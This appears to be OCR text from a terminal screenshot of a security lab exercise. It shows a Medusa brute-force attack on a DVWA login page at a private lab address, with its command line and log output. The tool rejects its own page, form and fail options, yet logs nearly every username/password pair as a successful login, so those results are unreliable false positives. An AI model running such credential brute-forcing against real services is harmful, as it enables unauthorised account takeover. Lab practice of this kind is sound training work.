 kali@kali: ~/Documents/target/day-01/medusa
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/target/day-01/medusa]
└─$ medusa -h 192.168.56.3 -U users.txt -P pass.txt -M http \
-m 'PAGE:/dvwa/login.php' \
-m 'FORM:username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL:Login failed' -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: WARNING: Invalid method: FAIL.
Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 4
, 1 complete) Password: qwerty (1 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: msfadmin Password: qwerty [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 4, 2
complete) Password: msfadmin (1 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: user Password: msfadmin [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 4, 3
complete) Password: qwerty (2 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: user Password: qwerty [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 4
, 4 complete) Password: 123456 (2 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: msfadmin Password: 123456 [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 4, 5
complete) Password: 123456 (3 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: user Password: 123456 [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: admin (3 of 4, 7
complete) Password: 123456 (1 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: admin Password: 123456 [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: admin (3 of 4, 8
complete) Password: qwerty (2 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: admin Password: qwerty [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: admin (3 of 4, 9
complete) Password: msfadmin (3 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: admin Password: msfadmin [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: root (4 of 4, 10
complete) Password: 123456 (1 of 3 complete)
2025-10-19 21:37:13 ACCOUNT FOUND: [http] Host: 192.168.56.3 User: root Password: 123456 [SUCCESS]
2025-10-19 21:37:13 ACCOUNT CHECK: [http] Host: 192.168.56.3 (1 of 1, 0 complete) User: root (4 of 4, 11